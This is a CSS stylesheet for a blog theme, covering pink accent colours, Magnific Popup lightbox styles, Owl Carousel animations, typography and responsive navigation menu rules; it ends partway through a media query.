.link-image a:hover p {background:#FF69B4;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity: 1.0;-khtml-opacity: 1.0;opacity: 1.0;}
.form-submit input[type="submit"]:hover, .active .btn, .btn:hover, .btn:focus {
background-color: #FF69B4;
border-color: #FF69B4;
color: #fff;
}
@media all and (min-width: 800px) {
.flexnav li ul li a { color: #ffffff;}
}
.flexnav li li > a:hover, .flexnav li li.current-menu-item > a { color:#222222; }
.flexnav .sub-menu  > li { background: #FF69B4;}
.flexnav > li.sfHover > a span, .flexnav > li.current-menu-item > a span, .flexnav > li.current-menu-ancestor  > a span {
background: #b6b6b6;
}
.flexnav > li > a span {
background: #eeeeee;
}
.flexnav > li > a:hover span,
.flexnav li:hover > a span {
background: #b6b6b6;
}
.flexnav > li.current-menu-item > a, .flexnav > li.current-menu-ancestor  > a, .flexnav li:hover > a {
color: #FF69B4;
}
.sub-menu li:first-child a:after{
border-bottom: 11px solid #FF69B4;
}
.flexnav > li > a:hover,
.flexnav > li.sfHover > a {
color: #FF69B4;
}
.flexnav .sub-menu  {
background: #FF69B4;
}
.oldie .flexnav li {
background-color: #FF69B4;
}
.format-quote {background:#FF69B4;}
.isotope-item .format-quote {background:#FF69B4; }
.private-image h3{color:#FF69B4; }
.btn-1c:after {
background: #FF69B4;
}
.btn-1c:hover,
.btn-1c:active {
border: 3px solid #FF69B4;
}
.post-header-article {background:#FF69B4;}
.twitter-code i {
color: #FF69B4;
}
#showTop {
background: #FF69B4;
}
.cbp-spmenu {
background: #FF69B4;
}
.hi-icon-effect-1 .hi-icon {
box-shadow: 0 0 0 2px #FF69B4;
}
.hi-icon-effect-1 .hi-icon:after {
box-shadow: 0 0 0 4px #FF69B4;
}
.title-section h3 {
color: #FF69B4;
}
.tagcloud a {
border:1px solid #FF69B4;
}
.twitter i {
color:#FF69B4;
}
.type-page li:before {
color:#FF69B4;
}
.fs-carousel-header a:hover  { color:#FF69B4; }
.fs-carousel-header a:hover { color:#FF69B4;}
.dropcap.bl:first-letter, .text-highlight, .services-grid  .hr {
background: #FF69B4;
}
div.jp-play-bar, div.jp-volume-bar-value {
background-color: #FF69B4;
}
.blue, .progress .bar, .ourclients .hr, .clients .hr {
background: #FF69B4;
}
.twitter .stream-item-header .account-group .username {
color: #FF69B4;
}
.flexslider a,
.footer .social a {
color: #FF69B4;
}
.flexslider a:hover {color: #222222;}
.error404-holder_num {color: #FF69B4;}
#ascrail2000 div {background-color:#FF69B4;}
.btn-color {background-color:#FF69B4; border: 2px solid #FF69B4;}
.btn-white:hover, .btn-white:focus {background-color:#FF69B4; border-color:#FF69B4;}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
border-top: 3px solid #FF69B4;
}
/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80); }
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden; }
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle; }
.mfp-align-top .mfp-container:before {
display: none; }
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto; }
.mfp-ajax-cur {
cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out; }
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none; }
.mfp-loading.mfp-figure {
display: none; }
.mfp-hide {
display: none !important; }
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044; }
.mfp-preloader a {
color: #cccccc; }
.mfp-preloader a:hover {
color: white; }
.mfp-s-ready .mfp-preloader {
display: none; }
.mfp-s-error .mfp-content {
display: none; }
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none; }
button::-moz-focus-inner {
padding: 0;
border: 0; }
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-close:active {
top: 1px; }
.mfp-close-btn-in .mfp-close {
color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%; }
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #cccccc;
font-size: 12px;
line-height: 18px; }
.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.mfp-arrow:active {
margin-top: -54px; }
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100); }
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent; }
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px; }
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7; }
.mfp-arrow-left {
left: 0; }
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid white;
margin-left: 31px; }
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
right: 0; }
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid white;
margin-left: 39px; }
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px; }
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px; }
.mfp-iframe-holder .mfp-close {
top: -40px; }
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%; }
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black; }
/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
line-height: 0; }
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444444; }
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px; }
.mfp-figure figure {
margin: 0; }
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto; }
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px; }
.mfp-image-holder .mfp-content {
max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0; }
.mfp-img-mobile img.mfp-img {
padding: 0; }
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0; }
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px; }
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0; }
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px; }
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0; } }
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75); }
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0; }
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%; }
.mfp-container {
padding-left: 6px;
padding-right: 6px; } }
.mfp-ie7 .mfp-img {
padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
padding: 0; }
.mfp-ie7 .mfp-content {
padding-top: 44px; }
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
border-bottom:1px solid #eee;
padding: 30px 30px;
text-align: left;
max-width: 1000px;
margin: 40px auto;
position: relative;
}
/**
* Fade-zoom animation for first dialog
*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/*
* 	Core Owl Carousel CSS File
*	v1.3.2
*/
/* clearfix */
.widget_slideshow .owl-theme .owl-controls {
text-align: right;
position: absolute;
z-index: 1;
bottom: 20px;
width: 50%;
right: 30px;
}
.widget_slideshow {
margin-bottom:30px;
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.05);
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
/* display none until init */
.owl-carousel{
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
cursor:url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0,0,0);
-moz-transform: translate3d(0,0,0);
-ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
margin-top: 10px;
text-align: center;
}
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div{
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50);/*IE7 fix*/
opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
filter: Alpha(Opacity=100);/*IE7 fix*/
opacity: 1;
text-decoration: none;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page{
display: inline-block;
zoom: 1;
*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
border: 2px solid #ffffff;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #eeeeee;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #ffffff;
border: 2px solid #dddddd;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers{
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
/* preloading images */
.owl-item.loading{
min-height: 150px;
background: url(/web/20150316190017im_/https://c8c1ed4510ebdccc6db55eeae4c29898e8cc77ee.googledrive.com/host/0B7DKPL3_p49OWE1vaEo2UXJFamM/AjaxLoader.gif) no-repeat center center
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}
.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .9s ease both;
-moz-animation: scaleUpFrom .9s ease both;
animation: scaleUpFrom .9s ease both;
}
.owl-fadeUp-out {
-webkit-animation: scaleUpTo .9s ease both;
-moz-animation: scaleUpTo .9s ease both;
animation: scaleUpTo .9s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
to { opacity: 0; transform: scale(1.5); }
}
/* Table of Contents
==================================================
#General
#Header
#Content
#Comments
#Widgets
#Shortcodes
#Footer
#Huy Test
#Misc */
/* #General
================================================== */
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
h1 { font-weight: 300; font-style: normal; font-size: 43px; line-height: 43px; font-family: Oswald;  color:#222222; }
h2 { font-weight: 300; font-style: normal; font-size: 40px; line-height: 40px; font-family: Oswald;  color:#222222; }
h3 { font-weight: 500; font-style: normal; font-size: 34px; line-height: 34px; font-family: Oswald;  color:#222222; }
h4 { font-weight: 500; font-style: normal; font-size: 24px; line-height: 28px; font-family: Oswald;  color:#222222; }
h5 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
h6 { font-weight: 200; font-style: normal; font-size: 18px; line-height: 24px; font-family: Oswald;  color:#222222; }
.main-holder, .mfp-wrap { font-weight: 300; font-style: normal; font-size: 16px; line-height: 31px; font-family: Open Sans;  color:#525252; }
.logo_h__txt, .logo_link { font-weight: 400; font-style: normal; font-size: 92px; line-height: 45px; font-family: Qwigley;  color:#222222; }
.flexnav &gt; li &gt; a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 30px; font-family: Open Sans;  color:#222222; }
.nav.footer-nav a { font-weight: 400; font-style: normal; font-size: 13px; line-height: 22px; font-family: Open Sans;  color:#667078; }
@-webkit-viewport{width:device-width}
@-moz-viewport{width:device-width}
@-ms-viewport{width:device-width}
@-o-viewport{width:device-width}
@viewport{width:device-width}
.private-image {position:relative; top: -12px;}
.private-image img{float:left; margin:0px 20px 0px 0;}
@media (min-width: 1200px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
}
@media (max-width: 1199px) {
.private-image h3 {font-size: 28px; line-height: 22px;}
.private-image img {margin:0px 20px 10px 0;}
}
.private-image h3{color:#FF69B4; padding:25px 0 0px 0;  }
@media (max-width: 768px) {
.private-image h3 {font-size: 34px; line-height: 34px;}
.private-image {text-align: left;}
.private-image img{margin:0px 20px 0px 0;}
}
.content-column {padding-left:20px; border-left: 1px dashed #E9E9E9;}
.owl-theme .featured-thumbnail.large {
margin-bottom: 0em;
}
.justified-gallery {
width: 100%;
position: relative;
overflow: hidden;
}
.justified-gallery a {
position: absolute;
display: inline-block;
overflow: hidden;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
}
.justified-gallery a img {
position: absolute;
top: 50%;
left: 50%;
margin: 0;
padding: 0;
border: none;
}
.justified-gallery a .caption {
display: none;
position: absolute;
bottom: 0;
padding: 20px;
background-color:rgba(0,0,0,0.50);
left: 0;
right: 0;
margin: 0;
color: white;
font-size: 14px;
line-height: 16px;
}
.justified-gallery .spinner {
position: absolute;
bottom: 0;
margin-left: -24px;
padding: 10px 0 10px 0;
left: 50%;
}
.justified-gallery .spinner span {
display: inline-block;
opacity: 0;
filter: alpha(opacity=0);
/* IE8 or Earlier */
width: 8px;
height: 8px;
margin: 0 4px 0 4px;
background-color: #000;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}
a:hover,
.social_link:hover,
.related-posts_item a:hover,
.post_author a:hover,
.breadcrumb a:hover,
.post-list a:hover,
.comments-custom a:hover,
#wp-calendar a:hover,
.tagcloud a:hover,
.post_date_grid_filtr a:hover,
.cat-item a:hover,
.mfp-title a:hover {
color: #222222;
}
#content .indexed.format-image img {
border: none;
max-width: 100%;
padding: 0;
}
.indexed.format-image .wp-caption {
background: #111;
margin-bottom: 0;
max-width: 96%;
padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
color: #444;
}
article input[type="button"],
article input[type="reset"],
article input[type="submit"] {
background-color: #ffffff;
border-radius: 0px;
padding: 19px 16px;
vertical-align: middle;
text-align: center;
border: 1px solid #D2D2D2;
color:#222;
font-family: inherit;
}
article input[type="button"]:hover,
article input[type="button"]:focus,
article input[type="reset"]:hover,
article input[type="reset"]:focus,
article input[type="submit"]:hover,
article input[type="submit"]:focus {
border: 1px solid #222;
}
article input[type="button"]:active,
article input[type="reset"]:active,
article input[type="submit"]:active {
border: 1px solid #222;
}
.owl-item img {display:block;}
.title-section .subtitle {color:#dddddd;}
.Collage{
/*This is where you set the padding you want between the images*/
padding:10px;
}
.Collage img{
margin:0;
padding:0;
display:inline-block;
vertical-align:bottom;
opacity:1;
}
/* In this example, this is the main item being resized */
.Image_Wrapper{
/* to get the fade in effect, set opacity to 0 on the first element within the gallery area */
opacity:0;
}
.Caption{
font-size:14px;
}
.Caption_Content{
/* padding:10px; */
color:#FFF;
padding:20px;
line-height: 16px;
}
.slideshow-caption { position:absolute; bottom:0; z-index:2; width:100%; background:#ffffff; }
.slideshow-caption div{ padding:30px 30px 30px 60px; width: 80%; }
h4.pt-standard, h3.pt-standard {
position: relative;
margin: 1em 0px 0.9em;
height: 0.5em;
}
.pt-standard {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgxMiPOvufGkD5cpzl8Bwq8g_QktA2q1nDerbnKYU4XDAkApv61_-kganWtKeIHsLwUxv2Ap5l5rp3NkZ6t9bz-hs3nlJzgOEkmdJ3hxaEy-2WaojF_E1xysmwX-nkeGlzH0n7cSKJtqk/s1600/pattern-stripes.png') repeat scroll 0px -50px transparent;
}
h4.pt-standard span, h3.pt-standard span {
background: none repeat scroll 0% 0% #FFF;
position: relative;
top: -0.6em;
padding: 0px 0.5em 0px 0px;
line-height: 1.5em;
}
.isotope .post_wrapper {
display:block;
float:left;
margin:5px;
width:306px;
}
.isotope-item .icon-2x {font-size:1.5em;}
.readmore-button {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.btn-pagination {font-size: 13.5px;
font-weight: 700;
text-transform: uppercase;
}
.hs-icon {
display: inline-block;
font-size: 1.4em;
cursor: pointer;
margin: 1px;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
opacity: 80;
}
.hs-icon:hover:after {
opacity: 1;
}
.bottom1 .hs-icon {
display: inline-block;
font-size: 2.0em;
cursor: pointer;
margin: 8px;
width: 75px;
height: 75px;
line-height:75px;
border-radius: 50%;
text-align: center;
position: relative;
z-index: 1;
color:#d1d1d1;
}
.bottom1 .hs-icon:after {
pointer-events: none;
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
content: '';
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
top: 0;
left: 0;
padding: 0;
box-shadow: 0 0 0 1px #ddd;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
-moz-transition: -moz-transform 0.2s, opacity 0.2s;
transition: transform 0.2s, opacity 0.2s;
}
.gallery-grid .featured-thumbnail.large {
margin: 0px 0px 0em;
}
@media all and (max-width: 800px) {
/* Flexnav Base Styles */
.flexnav {
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
transition: none;
-webkit-transform-style: preserve-3d;
overflow: hidden;
margin: 0 auto;
width: 100%;
max-height: 0; }
.flexnav.opacity {
opacity: 0; }
.flexnav.flexnav-show {
max-height: 2000px;
opacity: 1;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out; }
.flexnav li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li a {
position: relative;
display: block;
padding: .96em;
z-index: 2;
color: #222222;
border-bottom:1px solid #f7f7f7;
}
.flexnav li ul {
width: 100%; }
.flexnav li ul li {
font-size: 100%;
position: relative;
overflow: hidden; }
.flexnav li ul.flexnav-show li {
overflow: visible; }
.flexnav li ul li a {
display: block;
background: #f7f7f7;
border-bottom:1px solid #e6e6e6;
color:#222;	font-size: 26px;}
.flexnav ul li ul li a {
background: #f9f9f9; }
.flexnav ul li ul li ul li a {
background: #cbcbc9; }
.flexnav .touch-button {
position: absolute;
z-index: 999;
top: 0px;
right: 0;
color:#d7d7d7;
display: inline-block;
font-size:30px;
text-align: center;
padding: 22px 20px 13px 20px;
}
.flexnav .touch-button:hover {
cursor: pointer; }
.flexnav .touch-button .navicon {
position: relative;
top: 1.4em;
font-size: 12px;
color: #666; }
.menu-button {
position: relative;
display: block;
padding: 1em;
background: #f7f7f7;
color: #222222;
cursor: pointer;
font-size: 2em; }
.menu-button .touch-button {
background: transparent;
position: absolute;
z-index: 999;
top: 0px;
right: 0;
font-size:23px;
padding:32px;
display: none;
text-align: center; }
.menu-button .touch-button .navicon {
font-size: 16px;
position: relative;
top: 1em;
color: #666; }
.flexnav > li > a {
font-size: 26px!important;
}
}
@media all and (min-width: 800px) {
.flexnav li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 11px solid #FF69B4;
}
.flexnav li ul li ul li:first-child > a:after{
content: '';
position: absolute;
left: 18px;
top: -11px;
width: 0;
height: 0;
border: 0px;
}
.flexnav {
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
-webkit-transform-style: preserve-3d;
overflow: auto;
margin: 0 auto;
width: 100%;
max-height: auto; }
